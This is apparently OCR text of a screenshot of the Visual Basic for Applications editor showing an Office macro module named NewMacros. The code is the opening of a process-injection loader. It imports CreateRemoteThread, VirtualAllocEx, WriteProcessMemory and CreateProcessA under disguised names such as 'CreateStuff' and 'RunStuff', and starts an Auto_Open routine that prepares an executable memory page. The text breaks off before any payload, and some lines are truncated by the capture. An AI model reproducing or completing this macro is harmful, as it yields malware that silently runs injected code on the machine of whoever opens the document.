 Microsoft Visual Basic for Applications - 222
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 82, 列 1
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
222 - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFla
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThr
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Lo
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long